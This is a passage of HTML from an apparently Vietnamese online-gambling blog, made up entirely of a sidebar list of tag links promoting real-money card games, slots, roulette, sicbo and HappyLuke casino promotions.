<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
